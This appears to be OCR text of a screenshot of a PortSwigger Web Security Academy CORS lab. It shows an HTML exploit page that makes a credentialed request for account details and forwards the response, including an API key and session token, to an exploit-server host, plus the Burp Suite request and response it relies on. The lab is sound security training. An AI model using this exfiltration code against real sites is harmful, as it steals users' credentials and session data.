 1 2 3 4 19:54
index.html - Downloads - Visual Studio Code
File Edit Selection View Go Run Terminal Help
index.html
index.html > html > body > script > onload
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 <h1>Hello Popo</h1>
10
11 <script>
12 const request= new XMLHttpRequest()
13
14 request.open("get", "https://0a4c0055044154ae8160f22f0003007e.
web-security-academy.net/accountDetails", true)
15
16 request.onload= ()=>{
17 window.location = "https://exploit-0a5e00f8040e54148102f1c5010e00a4.
exploit-server.net/exploit?key=" + request.responseText
18 }
19
20 request.withCredentials = true
21 request.send()
22 </script>
23 </body>
24 </html>
1
1
0 0 Ln 17, Col 136 Spaces: 4 UTF-8 LF {} HTML Go Live Prettier
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions InQL Scanner InQL Timer InQL Attacker JSON Web Tokens
XSS × CORS × +
Send Cancel < > Target: https://0a4c0055044154ae8160f22f0003007e.web-security-academy.n... HTTP/2
Request
Pretty Raw Hex \n
1 GET /accountDetails HTTP/2
2 Host:
0a4c0055044154ae8160f22f0003007e.web-security-acade
my.net
3 Cookie: session=7lTZ15V63fz1Uxfaqd5GTI31SQ7RN0rW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Origin:
http://popo.0a4c0055044154ae8160f22f0003007e.web-se
curity-academy.net
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a4c0055044154ae8160f22f0003007e.web-securi
ty-academy.net/my-account?id=wiener
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin:
http://popo.0a4c0055044154ae8160f22f0003007e.web-se
curity-academy.net
3 Access-Control-Allow-Credentials: true
4 Content-Type: application/json; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 149
7
8 {
9 "username":"wiener",
10 "email":"",
11 "apikey":"FLCbr7xXmidHTaZrBaPpR60rx8hxw0qj",
12 "sessions":[
13 "7lTZ15V63fz1Uxfaqd5GTI31SQ7RN0rW"
14 ]
15 }
Search 0 highlights
Inspector
Done 403 bytes | 190 millis